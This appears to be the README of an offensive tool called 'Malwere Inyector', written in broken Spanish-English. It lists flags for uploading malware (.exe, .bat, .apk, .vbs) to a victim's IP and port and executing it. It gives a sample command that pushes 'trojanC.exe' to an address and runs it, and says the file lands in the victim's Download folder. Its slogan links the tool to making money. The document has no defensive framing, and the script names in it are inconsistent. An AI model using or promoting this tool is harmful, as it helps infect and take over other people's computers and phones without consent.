 Banner
¨Inyect and clean=money¨
Malwere Inyector
created by: Name
Site: https://github.com/...
Ejemp: maiy.py -h or help
-h or --help ---- help or information
-u ---- Upload malwere .exe .bat .apk .vbs .etc
-r ---- IP victim
-p ---- Port victim
-e ---- Run malwere uploaded
Ejemp: python3 may.py -u trojanC.exe -r 190.0.0.1 -p 80 -e trojanC.exe
Note: The uploaded is in C: Download or SDCARD Download